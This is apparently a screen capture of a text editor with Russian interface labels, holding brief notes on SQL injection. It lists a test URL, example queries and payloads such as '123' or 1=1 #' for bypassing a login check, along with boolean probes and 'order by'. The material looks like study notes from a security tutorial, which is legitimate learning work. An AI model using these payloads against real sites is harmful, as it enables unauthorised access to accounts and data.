 Открыть
*sql post
~/Desktop
Сохранить
https://blog.com/page.php?sm=sm
'
Select * from accounts where username='timcore' and password='123' and 1=1 #'
123' and 1=1#
123' and 1=2#
Select * from accounts where username='admin' and password='123' or 1=1 #'
123' or 1=1 #
and
order by
Текст Ширина табуляции: 8 Стр 10, Стлб 75 ВСТ